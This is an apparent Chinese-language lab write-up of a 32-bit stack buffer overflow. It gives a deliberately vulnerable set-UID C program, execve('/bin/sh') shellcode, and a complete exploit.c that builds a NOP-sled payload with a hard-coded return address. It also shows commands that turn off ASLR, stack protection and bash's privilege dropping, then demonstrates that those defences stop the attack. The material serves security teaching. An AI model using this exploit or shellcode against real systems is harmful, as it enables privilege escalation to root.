

缓冲区溢出攻击 - tavee
source link: https://www.cnblogs.com/tavee/p/17066539.html
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

缓冲区溢出攻击
首先为了方便观察汇编语句,需要在32位环境下进行操作,首先在Kali中安装相关编译应用:

输入命令linux32进入32位linux环境,输入/bin/bash使用bash,使用exit退出linux32位环境

ubuntu和其他一些linux系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键,所以在本次实验中,我们使用以下命令来关闭这一功能:
sudo sysctl -w kernel.randomize_va_space=0
此外,为了进一步防范缓冲区溢出攻击以及其他利用shell程序的攻击,许多shell程序在被调用的时候自动放弃它们的特权,因此,即使能欺骗一个set-UID程序调用一个Shell,也不能在这个shell中保持root权限,这个防护措施在/bin/bash中实现。

linux系统中,/bin/sh实际是指向/bin/bash或者/bin/dash的一个符号连接,为了重现这一防护措施被实现之前的情形,我们使用另一个shell程序zsh来代替/bin/bash:
(需要root权限)
cd /binrm shln -s zsh sh exit
一般情况下,缓冲区溢出会早成程序崩溃,在程序中,溢出的覆盖了返回地址,而如果覆盖返回的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于其他功能,这段代码就是shellcode。
我们设计如下的shellcode:
#include <stdio.h>int main(){ char *name[2]; name[0] = “/bin/sh”; name[1] = NULL; execve(name[0], name, NULL);}
此shellcode的汇编指令如下:
\x31\xc0\x50\x68"//sh"\x68"/bin"\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80

假设存在缓冲区溢出的程序为stack,将以下代码保存为“stack.c”文件,保存到/tmp目录下:
/* stack.c *//* This program has a buffer overflow vulnerability. *//* Our task is to exploit this vulnerability */#include <stdlib.h>#include <stdio.h>#include <string.h>int bof(char *str) {char buffer[12];/* The following statement has a buffer overflow problem */strcpy(buffer, str);return 1;}int main(int argc, char **argv) {char str[517];FILE *badfile;badfile = fopen("badfile", "r");fread(str, sizeof(char), 517, badfile);bof(str);printf("Returned Properly\n");return 1;}

通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”
编译该程序,并设置SET-UID,命令如下:
sudo sugcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c chmod u+s stack
gcc编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码的时候需要使用-fno-stack-protector来关闭这种机制。而-z execstack用于允许执行栈。

由于我们的目标是攻击刚才的漏洞程序,并通过攻击获得root权限,所以构造如下payload:
将以下代码保存为”exploit.c”文件,保存在/tmp下:
/* exploit.c *//* A program that creates a file containing code for launching shell*/#include <stdlib.h>#include <stdio.h>#include <string.h> char shellcode[]="\x31\xc0" //xorl %eax,%eax"\x50" //pushl %eax"\x68""//sh" //pushl $0x68732f2f"\x68""/bin" //pushl $0x6e69622f"\x89\xe3" //movl %esp,%ebx"\x50" //pushl %eax"\x53" //pushl %ebx"\x89\xe1" //movl %esp,%ecx"\x99" //cdq"\xb0\x0b" //movb $0x0b,%al"\xcd\x80" //int $0x80;void main(int argc, char **argv) {char buffer[517];FILE *badfile; /* Initialize buffer with 0x90 (NOP instruction) */memset(&buffer, 0x90, 517); /* You need to fill the buffer with appropriate contents here */strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??");strcpy(buffer+100,shellcode); /* Save the contents to the file "badfile" */badfile = fopen("./badfile", "w");fwrite(buffer, 517, 1, badfile);fclose(badfile);}
在上面的代码中,“\x??\x??\x??\x??”处需要添上shellcode保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。
而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode保存在 buffer+100 的位置。
现在我们要得到shellcode在内存中的地址,输入命令:

gdb stackdisass main
结果如图:

接下来的操作:
先用breakpoint语句b main 设置main函数地址的断点,使main函数的数据地址存在寄存器中,然后用 i r $esp 读取寄存器。


得到buffer为0xffe07dc0,
根据语句 strcpy(buffer+100,shellcode); 我们计算shellcode的地址为 0xffe07dc0(十六进制)+100(十进制)=0xffe07e24(十六进制)
现在修改exploit.c文件!将 \x??\x??\x??\x?? 修改为 \x24\x7e\xe0\xff

接下来先退出再编译 exploit.c
gcc -m32 -o exploit exploit.c

现在开始进行攻击:
先运行程序expolit,再运行漏洞程序stack,观察结果:、

可见,通过攻击,获得了root权限!
练习二:
通过命令”sudo sysctl -w kernel.randomize_va_space=2“打开系统的地址空间随机化机制,重复用exploit程序攻击stack程序,观察能否攻击成功,能否获得root权限。

攻击失败,没有root权限。我想因为是由于地址空间随机化被开启,导致之前计算的地址与实际的地址出现了不同,从而不能完成攻击。
练习三:
将/bin/sh重新指向/bin/bash(或/bin/dash),观察能否攻击成功,能否获得root权限。

攻击失败,没有获得root权限。使用的bash程序,当shell运行时,没有root权限,此时,即便攻击程序攻击了漏洞程序,也无法获得root权限。
在实验阶段中,地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难。因此需要关闭地址的随机化,固定地址,从而使得地址的猜测变得更加简单。攻击程序写一个badfile文件,将其中的一部分字节替换为之前计算好的字节,当漏洞程序读取badfile文件时,由于没有限制输入的长度,导致返回值被之前替换的字节覆盖,当程序返回时,跳转到了预先指定的地址,获得了root权限,完成了攻击。
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK